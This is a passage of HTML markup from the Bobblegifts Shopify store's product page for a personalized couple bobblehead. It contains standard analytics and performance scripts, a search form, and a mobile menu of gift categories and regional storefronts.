        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-couple-bobblehead-craft-for-parents-anniversary-gift"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12